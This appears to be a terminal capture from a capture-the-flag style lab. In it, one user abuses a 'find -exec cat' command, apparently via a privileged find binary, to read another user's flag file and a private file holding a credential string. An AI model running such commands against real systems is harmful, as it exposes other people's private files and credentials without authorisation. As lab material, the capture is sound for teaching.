 angela@bkuw300ps345672-cs30:~/bin$ ./find /home/darlene
/home/darlene
/home/darlene/.bashrc
/home/darlene/FLAG.txt
/home/darlene/.gnupg
/home/darlene/.gnupg/private-keys-v1.d
/home/darlene/.Xauthority
/home/darlene/.private
/home/darlene/.profile
/home/darlene/.bash_logout
/home/darlene/.bash_history
angela@bkuw300ps345672-cs30:~/bin$ find . -exec cat /home/darlene/FLAG.txt \; -quit
weareatwar
angela@bkuw300ps345672-cs30:~/bin$ find . -exec cat /home/darlene/.private \; -quit
Found it!!!!
whiterose:@lw@ys_d3@dl1n3s
angela@bkuw300ps345672-cs30:~/bin$